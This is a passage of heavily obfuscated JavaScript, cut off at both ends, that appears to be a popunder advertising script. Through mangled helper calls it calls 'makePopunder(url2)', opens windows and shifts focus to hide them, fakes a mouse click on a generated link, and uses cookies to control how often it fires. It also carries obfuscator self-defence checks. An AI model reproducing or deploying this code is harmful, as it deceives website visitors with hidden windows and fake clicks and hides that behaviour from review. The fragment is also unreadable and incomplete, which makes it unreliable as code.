Fq={t:0x74,A:0x47,e:0x69,l:0x3a8},Fg={t:0x585,A:0x36,e:0xe5,l:0x187},Fm={t:0xef,A:0x31,e:0xf4,l:0x2d},Fn={t:0x56,A:0x12,e:0xbb,l:0xfe},FT={t:0x5be,A:0x1e8,e:0x1d9,l:0x19e},Fj={t:0x10d,A:0x2ab,e:0x6,l:0x2c,O:0x133},FU={t:0x3e,A:0x96,e:0xbe,l:0x3ff},FH={t:0x48b,A:0x6cf,e:0x69b,l:0x433,O:0x310},FC={t:0x58,A:0x166,e:0x19c,l:0x194},Fu={t:0x503,A:0x395,e:0x407,l:0x57a,O:0x1d4},FE={t:0x272},Fo={t:0x1ec,A:0x3aa,e:0x1de,l:0x154};function O5(t,A,e,l,O){return Q7(t-Fo.t,A,O-Fo.A,l-Fo.e,O-Fo.l);}var i={'QIZRP':function(E,u){function O4(t,A,e,l,O){return Q(e-FE.t,t);}return l[O4(Fu.t,Fu.A,Fu.e,Fu.l,Fu.O)](E,u);},'TLXZH':l[O5(v4.t,v4.A,v4.e,v4.l,v4.O)],'GBydT':function(E,u){function O6(t,A,e,l,O){return O5(t-FC.t,e,e-FC.A,l-FC.e,t-FC.l);}return l[O6(FH.t,FH.A,FH.e,FH.l,FH.O)](E,u);},'pfqJV':function(E,u){function O7(t,A,e,l,O){return O5(t-FU.t,t,e-FU.A,l-FU.e,O- -FU.l);}return l[O7(Fj.t,Fj.A,Fj.e,Fj.l,Fj.O)](E,u);}};function O9(t,A,e,l,O){return Q7(t-FZ.t,e,A- -FZ.A,l-FZ.e,O-FZ.l);}function Oh(t,A,e,l,O){return Q3(t-FY.t,A-FY.A,e-FY.e,e,A- -FY.l);}function O8(t,A,e,l,O){return Q3(t-FV.t,A-FV.A,e-FV.e,t,A- -FV.l);}function Ot(t,A,e,l,O){return Q7(t-FM.t,A,t-FM.A,l-FM.e,O-FM.l);}if(l[O5(v4.a,v4.k,v4.G,v4.D,v4.N)](l[O5(v4.s,v4.P,v4.c,v4.B,v4.S)],l[O9(v4.w,v4.r,v4.L,v4.F,v4.v)])){var u=this[Ot(v4.p,v4.R,v4.I,v4.d,v4.b)+'ta'](A);return u?i[Oh(v4.X,v4.f,v4.y,v4.z,-v4.x)](i[O8(v4.K,v4.i,-v4.J,v4.o,-v4.E)],typeof u)&&(u=i[Ot(v4.u,v4.C,v4.H,v4.U,v4.j)](O,u)):u=0xb91*-0x1+0x21*0xc0+-0xd2f,u;}else{var J=k;if(l[O9(-v4.Z,-v4.Y,-v4.V,-v4.M,-v4.T)](v))return;;var o=l[Ot(v4.n,v4.m,v4.g,v4.q,v4.h0)](l[O8(v4.h1,v4.h2,v4.h3,-v4.h4,v4.h5)](l[O9(v4.h6,v4.h7,v4.h8,v4.h9,v4.hh)](l[Oh(-v4.ht,v4.hA,-v4.he,v4.hW,v4.hQ)](l[O8(v4.hl,v4.hO,v4.ha,v4.hk,v4.hG)](l[O9(v4.hD,v4.hN,v4.hs,v4.hP,v4.hc)](l[O5(v4.hB,v4.hS,v4.hw,v4.hr,v4.hL)](l[Oh(v4.hF,v4.hv,v4.hp,v4.hR,v4.hI)],y[l[O8(-v4.hd,-v4.hb,-v4.hX,-v4.hf,-v4.hy)](J,0x153d+0x81*0x22+-0x2478)]()),l[Oh(v4.hz,-v4.hx,-v4.v5,v4.y,-v4.v6)](J,-0x1778*-0x1+0x97f+0x51*-0x62)),z[l[O9(v4.v7,v4.v8,v4.v9,v4.vh,v4.vt)](J,0x590+0x1dd+-0x586)]()),l[O8(v4.vA,v4.ve,v4.vW,v4.vQ,v4.vl)]),x),l[Oh(v4.vO,v4.va,v4.vk,v4.vG,v4.vD)](J,0x893+0x3fd*-0x6+0x1f*0x8e)),K);document[l[O9(v4.vN,v4.vs,v4.vP,v4.vc,v4.vB)](J,-0x21d+-0x493*-0x7+0x599*-0x5)]=function(u){var v1={t:0x51f,A:0x76b,e:0x4e8,l:0x75b,O:0x2e8};function OO(t,A,e,l,O){return O8(A,O-FT.t,e-FT.A,l-FT.e,O-FT.l);}function OW(t,A,e,l,O){return Ot(l- -Fn.t,A,e-Fn.A,l-Fn.e,O-Fn.l);}function OA(t,A,e,l,O){return O8(l,e- -Fm.t,e-Fm.A,l-Fm.e,O-Fm.l);}function Ol(t,A,e,l,O){return O8(l,A-Fg.t,e-Fg.A,l-Fg.e,O-Fg.l);}function Oe(t,A,e,l,O){return O5(t-Fq.t,e,e-Fq.A,l-Fq.e,l- -Fq.l);}if(l[OA(-v3.t,-v3.A,v3.e,-v3.l,v3.O)](l[Oe(v3.a,v3.k,v3.G,v3.D,v3.N)],l[OA(v3.s,v3.P,v3.c,v3.B,v3.S)])){var v0={t:0x37,A:0x76,e:0x5dc,l:0x102},j=a?function(){function OQ(t,A,e,l,O){return Oe(t-v0.t,A-v0.A,t,e-v0.e,O-v0.l);}if(j){var Z=w[OQ(v1.t,v1.A,v1.e,v1.l,v1.O)](r,arguments);return L=null,Z;}}:function(){};return s=![],j;}else{var C=J;if(l[Ol(v3.w,v3.r,v3.L,v3.F,v3.v)](v)||l[OO(v3.p,v3.R,v3.I,v3.d,v3.b)](window[l[OW(v3.X,v3.f,v3.y,v3.z,v3.x)]],-0x1a32+0x552*-0x3+-0x1*-0x2a29)||l[Oe(v3.K,v3.i,v3.J,v3.o,v3.E)](b,u)){};window[l[Oe(v3.u,v3.C,-v3.H,-v3.U,v3.j)]]=0x157f*0x1+-0x2*0x2f2+0xf9a*-0x1,D=G[l[Ol(v3.Z,v3.Y,v3.V,v3.M,v3.T)](C,0x89b*0x1+-0x1cb2+0x1606)][l[OO(v3.n,v3.m,v3.g,v3.q,v3.h0)](C,0x272*0x1+-0xf51+0x12*0xd3)](X,f,o);if(D){if(l[Oe(v3.h1,v3.h2,v3.h3,v3.h4,v3.h5)](l[OW(v3.h6,v3.h7,v3.h8,v3.h9,v3.hh)],l[Oe(v3.ht,v3.hA,v3.he,v3.hW,v3.hQ)])){var H=new Date();document[l[Ol(v3.hl,v3.hO,v3.ha,v3.h0,v3.hk)]]=l[OA(v3.hG,-v3.hD,v3.hN,v3.hs,v3.hP)](l[OO(v3.hc,v3.hB,v3.hS,v3.hw,v3.hr)](l[OW(v3.hL,v3.hF,v3.hv,v3.hp,v3.hR)](L,l[OO(v3.hI,v3.hd,v3.hb,v3.hX,v3.hf)](C,-0x19*0xe7+-0x1b73+-0xa5d*-0x5)),new Date(H[l[Ol(v3.hy,v3.hz,v3.hx,v3.v4,v3.v5)](C,-0x1f*-0xdf+0x203c+-0x3967)](l[OA(-v3.v6,-v3.v7,-v3.v8,-v3.v9,-v3.vh)](H[l[OA(-v3.vt,v3.vA,-v3.ve,v3.vW,-v3.vQ)](C,0x150c+0x1899+-0x2bbd*0x1)](),S)))[l[OO(v3.vl,v3.vO,v3.va,v3.vk,v3.vG)](C,-0x1b64+0xb31+-0x59*-0x34)]()),l[OO(v3.vD,v3.vN,v3.vs,v3.vP,v3.vc)](C,-0x1*-0x18fd+0x20de*-0x1+0x9c5)),H=new Date(),document[l[Ol(v3.vB,v3.hO,v3.vS,v3.vw,v3.vr)]]=l[Oe(v3.vL,v3.vF,v3.vv,v3.vp,v3.vR)](l[Ol(v3.vI,v3.vd,v3.vb,v3.vX,v3.vf)](l[OA(v3.vy,v3.vz,v3.vx,v3.vK,v3.vi)](l[OW(v3.vJ,v3.vo,v3.vE,v3.vu,v3.vC)](l[Oe(v3.vH,v3.vU,v3.vj,v3.vZ,v3.vY)](L,l[Oe(v3.vV,v3.vM,v3.vT,v3.vn,v3.vm)]),l[OO(v3.vg,v3.vq,v3.p0,v3.p1,v3.p2)](r,0x19*-0x87+0x3*-0x67+0xe65)),l[Ol(v3.p3,v3.p4,v3.p5,v3.p6,v3.p7)]),new Date(H[l[OW(v3.p8,v3.p9,v3.ph,v3.pt,v3.pA)](C,0x1*-0xca+0x1381+0x95*-0x1d)](l[OO(v3.pe,v3.pW,v3.pQ,v3.pl,v3.pO)](H[l[OW(v3.pa,v3.pk,v3.pG,v3.pD,v3.pN)](C,-0xb1b+-0x11db*0x1+0x1ede)](),l[Oe(v3.ps,v3.l,-v3.pP,v3.pc,v3.pB)](-0x42b*-0x90+-0x1f50f+0xe757,-0x2174+0x13f1+-0x116b*-0x1))))[l[Ol(v3.pS,v3.pw,v3.pr,v3.pL,v3.pF)]]()),l[OO(v3.pv,v3.pp,v3.pR,v3.pI,v3.pd)](C,0x1c27+0x1*-0x215f+-0x82*-0xe)),l[OW(v3.pb,v3.pX,v3.pf,v3.py,v3.pz)](R);}else{var Z=a[OA(v3.px,v3.pK,v3.pi,v3.pJ,v3.po)+OA(v3.pE,v3.pu,v3.pC,v3.pH,v3.pU)+OW(v3.pj,v3.pZ,v3.pY,v3.pV,v3.pM)][Oe(v3.pT,v3.pn,v3.pm,v3.pU,v3.pg)+'em'](k);return Z||(Z=G[OW(v3.pq,v3.R0,v3.R1,v3.R2,v3.R3)+OW(v3.R4,v3.R5,v3.R6,v3.R7,v3.R8)+'ge'][OO(v3.R9,v3.Rh,v3.Rt,v3.RA,v3.Re)+'em'](D)),Z?(Z=N[OA(v3.RW,-v3.RQ,-v3.Rl,v3.RO,-v3.Ra)](Z),Z[Ol(v3.Rk,v3.RG,v3.RD,v3.RN,v3.Rs)+'e']&&i[Ol(v3.RP,v3.Rc,v3.RB,v3.RS,v3.Rw)](Z[Ol(v3.Rr,v3.RG,v3.RL,v3.RF,v3.Rv)+'e'],new s()[Oe(v3.Rp,v3.RR,v3.RI,v3.Rd,v3.Rb)+'me']())?null:Z[OW(v3.RX,v3.Rf,v3.Ry,v3.Rz,v3.Rx)]):null;}};}};}};function R(){var v9={t:0x17f,A:0x3cc,e:0x15d,l:0x2c};function Ok(t,A,e,l,O){return Q5(A-v5.t,A-v5.A,e,l-v5.e,O-v5.l);}function OD(t,A,e,l,O){return Q3(t-v6.t,A-v6.A,e-v6.e,O,e- -v6.l);}function ON(t,A,e,l,O){return Q3(t-v7.t,A-v7.A,e-v7.e,e,O- -v7.l);}function OG(t,A,e,l,O){return Q4(t-v8.t,e- -v8.A,e-v8.e,A,O-v8.l);}function Oa(t,A,e,l,O){return Q7(t-v9.t,e,O-v9.A,l-v9.e,O-v9.l);}if(l[Oa(vh.t,vh.A,vh.e,vh.l,vh.O)](l[Ok(vh.a,vh.k,vh.G,vh.D,vh.N)],l[OG(-vh.s,-vh.P,-vh.c,vh.B,-vh.S)]))IfMPPV[OD(vh.w,vh.r,vh.L,vh.F,vh.v)](t,-0x1307*0x1+0x1*-0xb15+0x29*0xbc);else{var X=k;try{if(l[Oa(vh.p,vh.R,vh.I,vh.d,vh.b)](l[OD(-vh.X,vh.f,-vh.y,-vh.z,vh.x)],l[Ok(vh.K,vh.i,vh.J,vh.o,vh.E)])){if(l){var K=G[OD(-vh.u,-vh.C,-vh.H,vh.U,-vh.j)](D,arguments);return N=null,K;}}else{var f=l[OD(vh.Z,-vh.Y,vh.V,vh.M,vh.T)][OG(vh.n,-vh.m,-vh.g,vh.q,-vh.h0)]('|'),y=-0x2184+-0x14dc+0xa*0x570;while(!![]){switch(f[y++]){case'0':;continue;case'1':;continue;case'2':F[l[OG(vh.h1,vh.h2,vh.h3,vh.h4,-vh.h5)](X,0xbb4*-0x1+0x1*0xaf1+-0x29f*-0x1)]&&l[OG(vh.h6,-vh.h7,vh.h8,vh.h9,vh.hh)](I);continue;case'3':D[l[ON(vh.ht,vh.hA,vh.he,vh.hW,vh.hQ)](X,0x1*0x36+0xc80+0xd6*-0xd)](),D[l[ON(vh.hl,vh.hO,vh.ha,vh.hk,vh.hG)]][l[Ok(vh.hD,vh.hN,vh.hs,vh.hP,vh.hc)](X,0xeee+-0x1f5+-0xb0a)][l[OD(vh.hB,vh.hS,vh.hw,vh.hr,vh.hL)](X,-0x25f5+0x1678*-0x1+0x14c9*0x3)](),window[l[OD(vh.hF,vh.hv,vh.hp,vh.hR,vh.hI)](X,0x1a50+-0x1*-0x129d+-0x2b20)][l[OD(vh.hd,vh.hb,vh.hX,vh.hf,-vh.hy)](X,0x1a74+0x2fb+-0x1b80)][l[ON(vh.hz,vh.hx,vh.vt,vh.vA,vh.ve)](X,-0x16da+0xbcb+0x3*0x44d)](),window[l[Ok(vh.vW,vh.vQ,vh.vl,vh.vO,vh.va)](X,0x99b+-0x499*-0x7+0x9f7*-0x4)]();continue;case'4':F[l[Ok(vh.vk,vh.vG,vh.vD,vh.vN,vh.vs)](X,-0x1055+0x11ed+0x1*0x4a)]&&l[Ok(vh.vP,vh.vc,vh.vB,vh.vS,vh.vw)](d);continue;}break;}}}catch(K){};}}function Q5(t,A,e,l,O){return hC(t-vt.t,e,e-vt.A,l-vt.e,t-vt.l);};function I(){var va={t:0x14f,A:0x8,e:0x19d,l:0x657},vO={t:0x306,A:0x637,e:0x5e1,l:0x3a4,O:0x4f1},vl={t:0x3a},vQ={t:0x1f2,A:0x34,e:0x1bb,l:0x32},vA={t:0x173,A:0x16f,e:0x169,l:0x129};function OS(t,A,e,l,O){return Q6(t-vA.t,t- -vA.A,e,l-vA.e,O-vA.l);}function Oc(t,A,e,l,O){return Q3(t-ve.t,A-ve.A,e-ve.e,l,O- -ve.l);}function Ow(t,A,e,l,O){return Q6(t-vW.t,t-vW.A,O,l-vW.e,O-vW.l);}function OP(t,A,e,l,O){return Q3(t-vQ.t,A-vQ.A,e-vQ.e,O,t- -vQ.l);}var X={'XjLFv':function(z,x){function Os(t,A,e,l,O){return Q(O- -vl.t,e);}return l[Os(vO.t,vO.A,vO.e,vO.l,vO.O)](z,x);}};function OB(t,A,e,l,O){return Q3(t-va.t,A-va.A,e-va.e,O,e- -va.l);}if(l[OP(vk.t,vk.A,vk.e,vk.l,vk.O)](l[Oc(vk.a,vk.k,vk.G,vk.D,vk.N)],l[OB(-vk.s,vk.P,vk.c,-vk.B,-vk.S)])){var f=k,y=window[l[OS(vk.w,-vk.r,vk.L,vk.F,vk.v)]](l[Oc(vk.p,vk.R,vk.I,vk.d,vk.b)](f,0x186a+-0x1ef8*-0x1+-0x359c));y[l[Ow(vk.X,vk.f,vk.y,vk.z,vk.x)](f,-0x7*0x21d+-0x1*-0xd86+0x75*0x7)](),y[l[OS(vk.K,vk.i,vk.J,vk.o,vk.E)](f,-0x2617+0xe1a+-0x2*-0xce3)]();}else xGgBsc[OS(vk.u,vk.C,vk.H,vk.U,vk.j)](t,'0');};function d(){var vF={t:0x4b,A:0x4e7,e:0x120,l:0x10c},vr={t:0x168,A:0x13,e:0x1a2,l:0x128},vS={t:0x170,A:0x6c,e:0x1d5,l:0x426},vB={t:0x5f,A:0x4d,e:0x162,l:0x21d,O:0xaa},vP={t:0x82a,A:0x37e,e:0x683,l:0x5ad,O:0x805},vs={t:0xdc,A:0xf6,e:0x68,l:0x3};function OR(t,A,e,l,O){return Q7(t-vG.t,O,l-vG.A,l-vG.e,O-vG.l);}function OL(t,A,e,l,O){return Q5(O- -vD.t,A-vD.A,t,l-vD.e,O-vD.l);}function Or(t,A,e,l,O){return Q5(A- -vN.t,A-vN.A,e,l-vN.e,O-vN.l);}var X={'UxMjT':l[Or(vf.t,vf.A,vf.e,vf.l,vf.O)],'jozEL':l[OL(vf.a,vf.k,vf.G,vf.D,vf.N)],'qczJE':function(x,K){function OF(t,A,e,l,O){return Or(t-vs.t,l- -vs.A,e,l-vs.e,O-vs.l);}return l[OF(vP.t,vP.A,vP.e,vP.l,vP.O)](x,K);},'EfVus':l[OL(vf.s,vf.P,vf.c,vf.B,vf.S)],'yJWJC':function(K,i){var vc={t:0xf,A:0xdf,e:0x157,l:0x367};function Op(t,A,e,l,O){return OL(O,A-vc.t,e-vc.A,l-vc.e,t- -vc.l);}return l[Op(-vB.t,-vB.A,vB.e,-vB.l,-vB.O)](K,i);},'vYFwT':l[OL(vf.w,vf.r,vf.L,vf.F,vf.v)],'xbGPy':l[Or(vf.p,vf.R,vf.I,vf.d,vf.b)],'OCsTg':function(x){function Od(t,A,e,l,O){return Ov(t-vS.t,A-vS.A,e-vS.e,t- -vS.l,l);}return l[Od(vw.t,vw.A,vw.e,vw.l,vw.O)](x);},'gaTxz':function(x,K,i){function Ob(t,A,e,l,O){return Ov(t-vr.t,A-vr.A,e-vr.e,O- -vr.l,t);}return l[Ob(vL.t,vL.A,vL.e,vL.l,vL.O)](x,K,i);}};function OI(t,A,e,l,O){return Q7(t-vF.t,e,l-vF.A,l-vF.e,O-vF.l);}function Ov(t,A,e,l,O){return Q6(t-vv.t,l-vv.A,O,l-vv.e,O-vv.l);}if(l[Or(vf.X,vf.f,vf.y,vf.z,vf.x)](l[Or(vf.K,vf.i,vf.J,vf.o,vf.E)],l[OR(vf.u,vf.C,vf.H,vf.U,vf.j)])){var vX={t:0xcd,A:0x1e1,e:0x45e,l:0x9c,O:0x9a,a:0x150,k:0x13e,G:0x17a,D:0xd2,N:0x164,s:0x328,P:0x440,c:0x51d,B:0x52b,S:0x644,w:0x638,r:0x132,L:0x35d,F:0x38d,v:0x298,p:0x21a,R:0x7a,I:0x27,d:0xae,b:0x101,X:0x131,f:0x167,y:0x22e,z:0x154,x:0x170,K:0x141,i:0x3b,J:0x24e,o:0x38,E:0x18,u:0x3c1,C:0x278,H:0x69,U:0x1cd,j:0xa7,Z:0x749,Y:0x60e,V:0x78d,M:0x863,T:0x63c,n:0x618,m:0x817,g:0x567,q:0x410,h0:0x74b,h1:0x4bf,h2:0x3b0,h3:0x23d,h4:0x146,h5:0x212,h6:0x44e,h7:0x133,h8:0x1d5},vb={t:0xc7,A:0x19,e:0x138,l:0x391},vd={t:0x132,A:0x144,e:0x8,l:0x381},vR={t:0xd7,A:0x176,e:0xb1,l:0x3bc};XvsVZQ[Or(vf.Z,vf.Y,vf.V,vf.M,vf.T)](O,this,function(){var vI={t:0x15c,A:0x59,e:0x5a,l:0x113},vp={t:0x1ca,A:0x3ed,e:0x1b6,l:0x1bc},K=new N(XvsVZQ[OX(-vX.t,vX.A,vX.e,-vX.l,vX.O)]),i=new s(XvsVZQ[Of(vX.a,vX.k,-vX.G,vX.D,vX.N)],'i');function OX(t,A,e,l,O){return Or(t-vp.t,A- -vp.A,t,l-vp.e,O-vp.l);}function Of(t,A,e,l,O){return OR(t-vR.t,A-vR.A,e-vR.e,A- -vR.l,e);}var J=XvsVZQ[OX(vX.s,vX.P,vX.c,vX.B,vX.S)](P,XvsVZQ[Oz(vX.w,vX.r,vX.L,vX.F,vX.v)]);function Oy(t,A,e,l,O){return OR(t-vI.t,A-vI.A,e-vI.e,A- -vI.l,t);}function Oz(t,A,e,l,O){return OL(e,A-vd.t,e-vd.A,l-vd.e,l- -vd.l);}function Ox(t,A,e,l,O){return OR(t-vb.t,A-vb.A,e-vb.e,t- -vb.l,A);}!K[OX(vX.p,vX.R,-vX.I,-vX.d,vX.b)](XvsVZQ[OX(vX.X,vX.f,vX.y,vX.z,vX.x)](J,XvsVZQ[Oz(vX.K,vX.i,-vX.J,-vX.o,vX.E)]))||!i[Of(vX.u,vX.C,vX.H,vX.U,vX.j)](XvsVZQ[Oy(vX.Z,vX.Y,vX.V,vX.M,vX.T)](J,XvsVZQ[Ox(vX.n,vX.m,vX.g,vX.q,vX.h0)]))?XvsVZQ[OX(vX.h1,vX.P,vX.g,vX.h2,vX.h3)](J,'0'):XvsVZQ[OX(vX.h4,vX.h5,vX.h6,vX.h7,vX.h8)](B);})();}else{var f=k,y=document[l[OR(vf.n,vf.m,vf.g,vf.q,vf.h0)](f,0xa9f+0x18b2+-0x2174)]('a');y[l[OL(vf.h1,vf.h2,vf.h3,vf.h4,vf.h5)]]=l[Ov(vf.h6,vf.h7,vf.h8,vf.h9,vf.hh)],y[l[Or(vf.ht,vf.hA,vf.he,vf.hW,vf.hQ)](f,0x37a*-0x6+-0x1*0x40c+0x1ad4)]=l[Or(vf.hl,vf.hO,vf.ha,vf.hk,vf.h6)](f,0x8f4+0x41e*0x5+-0x1bb8),document[l[Or(vf.hG,vf.hD,vf.hN,vf.hs,vf.hP)](f,-0x4d6+0x15c1*0x1+0xf0b*-0x1)](l[Ov(vf.hc,vf.hB,vf.hS,vf.hw,vf.hr)](f,-0x4*0x8d9+-0x9b*-0x5+0x224e))[-0x49*-0x4a+-0xdf3+-0x727][l[Or(vf.hL,vf.hF,vf.hv,vf.hp,vf.hR)](f,0x5d6+-0xf7a+-0x1*-0xb6f)](y),y[l[OI(vf.hI,vf.hl,vf.hd,vf.hb,vf.hX)]][l[OR(vf.hf,vf.hy,vf.hz,vf.hx,vf.vy)](f,0x554*0x6+-0x26*-0x33+-0x25a7)](y);var z=document[l[OI(vf.vz,vf.vx,vf.vK,vf.vi,vf.vJ)]](l[Or(vf.vo,vf.vE,vf.vu,vf.vC,vf.vH)]);z[l[OR(vf.vU,vf.hX,vf.vj,vf.a,vf.vZ)]](l[Ov(vf.vY,vf.vV,vf.vM,vf.vT,vf.vn)](f,0x3a3+0x37*0x11+-0x565),!![],!![],window,-0xcf*-0x2+0x612+-0x8*0xf6,0xd69+0x118b+0x1*-0x1ef4,0x1*-0x20c6+-0x1ad7+-0x13df*-0x3,0x1c40+0x266b+-0x1639*0x3,0x2533+0x4b*0x5+0xca*-0x31,!![],![],![],!![],-0xb*-0xa6+0x421*-0x8+0x19e6,null),y[l[OL(vf.vm,vf.vg,vf.vq,vf.p0,vf.p1)](f,0x1*-0x2095+0xf0d*-0x2+0x4080)](z),window[l[OL(vf.p2,vf.p3,vf.p4,vf.p5,vf.hQ)](f,0x4*0x138+-0x1*0x22e1+0x1ff8*0x1)](l[Or(vf.p6,vf.p7,vf.p8,vf.p9,vf.ph)](f,-0x2108+-0x1b*-0x38+0x1*0x1ce6),l[Ov(vf.pt,vf.pA,vf.pe,vf.pW,vf.pQ)](f,-0x13d*0xd+0x929+-0x76*-0x13))[l[OR(vf.pl,vf.pO,vf.pa,vf.pk,vf.pG)]]();}};function Q4(t,A,e,l,O){return hj(A- -vy.t,l,e-vy.A,l-vy.e,O-vy.l);}function b(X){var vC={t:0x3e6,A:0x249,e:0x312,l:0x15c,O:0x1cc},vJ={t:0x4a,A:0x6b,e:0x17,l:0x11c},vx={t:0x5d,A:0x2d7,e:0x189,l:0x88},vz={t:0x5e,A:0x5d7,e:0x65,l:0xf6};function Ou(t,A,e,l,O){return Q7(t-vz.t,e,A-vz.A,l-vz.e,O-vz.l);}function OE(t,A,e,l,O){return Q6(t-vx.t,e-vx.A,l,l-vx.e,O-vx.l);}function Oo(t,A,e,l,O){return Q6(t-vK.t,A-vK.A,l,l-vK.e,O-vK.l);}function OJ(t,A,e,l,O){return Q5(A-vi.t,A-vi.A,e,l-vi.e,O-vi.l);}function Oi(t,A,e,l,O){return Q3(t-vJ.t,A-vJ.A,e-vJ.e,A,e- -vJ.l);}var f={'TxikW':function(z,K){var vo={t:0x360};function OK(t,A,e,l,O){return Q(l- -vo.t,A);}return l[OK(vE.t,vE.A,vE.e,vE.l,vE.O)](z,K);}};if(l[Oi(vM.t,vM.A,vM.e,vM.l,vM.O)](l[Oi(vM.a,vM.k,vM.G,vM.D,vM.N)],l[Oi(vM.s,vM.P,vM.c,vM.B,vM.S)]))return f[OJ(vM.w,vM.r,vM.L,vM.F,vM.v)](void(-0x238c+0x20aa*0x1+-0x2e2*-0x1),l)&&(O=-0x1*-0xc0b+-0x15d*-0x1a+0x1*-0x2f65),this[Oo(vM.p,vM.R,vM.I,vM.d,vM.b)]=a,this[Ou(vM.X,vM.f,vM.y,vM.z,vM.x)]=k,this;else{var y=![];X=X||window[l[Oi(vM.K,vM.i,vM.J,vM.o,vM.E)]];if(X[l[Oo(vM.u,vM.C,vM.H,vM.U,vM.j)]])y=l[OJ(vM.Z,vM.Y,vM.V,vM.M,vM.T)](X[l[Oi(vM.n,vM.m,vM.g,vM.q,vM.h0)]],0x1*0x512+-0x76*-0x4+0x13*-0x5d);else{if(l[Oi(vM.h1,vM.h2,vM.h3,vM.h4,vM.h5)](l[Oo(vM.h6,vM.h7,vM.h8,vM.b,vM.h9)],l[Oo(vM.hh,vM.ht,vM.hA,vM.he,vM.hW)])){var vV={t:0x625,A:0x516,e:0x36c,l:0x797,O:0x4df,a:0x766,k:0x5e4,G:0x5bf,D:0x5ca,N:0x9bb,s:0x232,P:0x33e,c:0xfd,B:0x26f,S:0x330,w:0x888,r:0x78e,L:0x80c,F:0x92b,v:0x62a,p:0x2df,R:0x6cb,I:0x49f,d:0x35a,b:0x59a,X:0x5de,f:0x5ab,y:0x5f0,z:0x3d9,x:0x4a1,K:0x26a,i:0x458,J:0x26e,o:0x550,E:0x2f7,u:0x6e2,C:0x810,H:0x668,U:0x619,j:0x920},vU={t:0x1af,A:0x2ae,e:0x56,l:0x5},vH={t:0x193,A:0x2a,e:0xce,l:0xf5},vu={t:0x78,A:0x603,e:0x1b4,l:0x1e0},K={'SHEDK':function(i,J){function OC(t,A,e,l,O){return Ou(t-vu.t,l- -vu.A,A,l-vu.e,O-vu.l);}return l[OC(vC.t,vC.A,vC.e,vC.l,vC.O)](i,J);}};return l[Oo(vM.hQ,vM.hl,vM.hO,vM.ha,vM.hk)](A,function(){var vY={t:0x14b,A:0x1f,e:0x158,l:0xda},vZ={t:0x125,A:0x40b,e:0x129,l:0x54},vj={t:0x119,A:0x26,e:0x1e8,l:0x98};function OY(t,A,e,l,O){return Oo(t-vH.t,O- -vH.A,e-vH.e,t,O-vH.l);}var i=this[OH(vV.t,vV.A,vV.e,vV.l,vV.O)+OH(vV.a,vV.k,vV.G,vV.D,vV.N)]();function OU(t,A,e,l,O){return OJ(t-vU.t,O- -vU.A,l,l-vU.e,O-vU.l);}function OZ(t,A,e,l,O){return OE(t-vj.t,A-vj.A,e- -vj.e,t,O-vj.l);}function Oj(t,A,e,l,O){return Ou(t-vZ.t,O- -vZ.A,l,l-vZ.e,O-vZ.l);}function OH(t,A,e,l,O){return Oo(t-vY.t,t- -vY.A,e-vY.e,e,O-vY.l);}(K[OU(vV.s,vV.P,vV.c,vV.B,vV.S)](this[OH(vV.w,vV.r,vV.L,vV.F,vV.v)],-0xd14+0x882*-0x2+0x1e18)||K[OY(vV.p,vV.R,vV.I,vV.d,vV.b)](i,this[Oj(vV.X,vV.f,vV.y,vV.z,vV.x)]))&&this[Oj(vV.K,vV.i,vV.J,vV.o,vV.E)+OZ(vV.u,vV.C,vV.H,vV.U,vV.j)](l);}[Oo(vM.hG,vM.hD,vM.hN,vM.hs,vM.hP)](this),-0x29*-0xcf+0x1*0xe3b+-0x1*0x2f61),this;}else{X[l[OJ(vM.hc,vM.hB,vM.hS,vM.hw,vM.hr)]]&&(y=l[Ou(vM.hL,vM.hF,vM.hv,vM.hp,vM.hR)](X[l[Oo(vM.hI,vM.hd,vM.hb,vM.hX,vM.hf)]],-0x1b3b+0xd1e*0x2+0x101));;}};return y;}};if(l[Q7(vT.ii,-vT.iJ,vT.io,-vT.IN,-vT.iE)](v))return;else l[Q4(vT.fE,vT.iu,vT.iC,vT.iH,vT.iU)](p,A,N,s,P,c,B);;}makePopunder(url2);function h(t){var RY={t:0x2eb,A:0x13a,e:0x1b3,l:0x55b,O:0x3cd,a:0x307,k:0x1f4,G:0x589,D:0x397,N:0x75,s:0x84d,P:0x7c4,c:0x8ae,B:0x9b9,S:0x58a,w:0x1b6,r:0x4ad,L:0x1a0,F:0x2aa,v:0x424,p:0x5ae,R:0x448,I:0x509,d:0x68b,b:0x39e,X:0x37,f:0x2f3,y:0x254,z:0x2bc,x:0x2b1,K:0x112,i:0x180,J:0x3a8,o:0x271,E:0x75a,u:0x809,C:0x4b5,H:0x8f2,U:0x8de,j:0x46,Z:0x238,Y:0x469,V:0x273,M:0x391,T:0x417,n:0x49d,m:0x714,g:0x5f3,q:0x45c,h0:0x30e,h1:0x2c,h2:0x232,h3:0x20a,h4:0x488,h5:0x73a,h6:0x593,h7:0x2ec,h8:0x52f,h9:0x64e,hh:0x2f8,ht:0x461,hA:0x2df,he:0x1ad,hW:0x32c,hQ:0x1b9,hl:0xb8,hO:0x27c,ha:0x7d,hk:0xd9,hG:0x3c4,hD:0x13a,hN:0x14e,hs:0x23f,hP:0x42d,hc:0x6d,hB:0x279,hS:0x52,hw:0xb4,hr:0x22e,hL:0x827,hF:0x596,hv:0x8ac,hp:0x701,hR:0x8b9,hI:0x267,hd:0x2f5,hb:0x18f,hX:0x42f,hf:0x4c6,hy:0x4d7,hz:0x2cc,hx:0x302,RV:0x2df,RM:0x606,RT:0x3d1,Rn:0x4dd,Rm:0x7bb,Rg:0x616,Rq:0x8a,I0:0x212,I1:0x51e,I2:0x289,I3:0x4b9,I4:0x1bc,I5:0x45,I6:0x1da,I7:0x252,I8:0x19,I9:0x8c3,Ih:0xae7,It:0x9e5,IA:0x726,Ie:0x704,IW:0x421,IQ:0x125,Il:0x420,IO:0x24a,Ia:0x65,Ik:0xcb,IG:0x1f1,ID:0x1d5,IN:0x99,Is:0x182,IP:0x59f,Ic:0x3b6,IB:0x83f,IS:0x3a1,Iw:0x66b,Ir:0x316,IL:0xa3,IF:0x203,Iv:0xef,Ip:0x1ba,IR:0x4cd,II:0x725,Id:0x66d,Ib:0x3d9,IX:0x5e2,If:0x567,Iy:0x7cf,Iz:0x95f,Ix:0x827,IK:0x505,Ii:0x370,IJ:0x5ef,Io:0x86e,IE:0x550,Iu:0x33f,IC:0x679,IH:0x3b8,IU:0x2b6,Ij:0x1db,IZ:0x2dc,IY:0x4c3,IV:0x3ef,IM:0x58b,IT:0x4ea,In:0x73d,Im:0xfd,Ig:0x146,Iq:0x15d,d0:0x138,d1:0x13d,d2:0x75,d3:0x19b,d4:0x12a,d5:0xa7,d6:0x1f7,d7:0x1ca,d8:0xdd,d9:0x2c3,dh: